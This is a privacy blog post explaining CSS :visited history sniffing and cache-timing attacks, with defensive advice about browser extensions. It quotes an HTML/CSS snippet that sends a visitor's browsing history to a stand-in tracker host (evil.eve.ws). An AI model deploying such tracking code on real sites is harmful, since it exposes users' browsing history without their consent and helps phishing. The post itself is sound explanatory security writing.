
There Is No Privacy #1: Snooping Browsing History through HTML
Unless you have installed a couple of specific firefox extensions to protect yourself, the owners of any website you visit can tell whether you have visited any other website.
It has been known since 2006 that is it possible for any website to query whether you have visited any of a list of other websites without even having to use javascript. One way to do this is to rely on the fact that CSS (that language for HTML style sheets used by virtually every website) allows website hosts to specific a different color or background image for a given link depending on whether that link has been visited before. By specifying a url on the snooping host as the background of a visiting link, a snooping website can determine whether you have visited any given link, as demonstrated by this code snippet from the above page:
<head>
[...]
<style type="text/css">
#foo:visited{
background: url(http://evil.eve.ws/tracker?who=alice&what=somebank);
}
</style>
</head>
<a id="foo" href="http://some.bank.com/login"></a>
To watch this attack in action, click on the ‘View all sites of interest’ link on the right hand side of this page by Markus Jakobsson, Tom N. Jagatic, and Sid Stamm at the University of Indiana. The authors of the page specifically suggest that this sort of attack could be used by phishers to figure out which bank to emulate to fool a user into logging into a fake bank page, but there are any number of different ways to use this information. Felten and Schneider have written about a similar attack using cache timing that similarly gives access to a user’s browsing history.
Neither the link background and caching timing attacks rely on javascript, the source of a large number of privacy attacks. This freedom from javascript makes the attacks particularly effective, since one common (though highly invconcenient) method of securing a browser is to turn off javascript support. Even those who choose to turn off javascript are not safe from these attacks. There are firefox extensions to protect against both attacks, but they are not widely used. The developers of the core firefox browser have chosen not to include the code in those extensions in the base browser even though the attack has been well known among security geeks for a couple of years, with the result that the vast majority of users remain vulnerable to the attack. The end result is that, unless you use firefox and install the above extensions or periodically purge your browser history, any website you visit can tell whether you have visited any other website.
Update: The above extensions evidently don’t even work with firefox 3.0, though firefox 3.1 is reported to have a non-ui-accessible configuration setting that will block the visited link color by turning off the visited link feature altogether.
Tagged privacy, web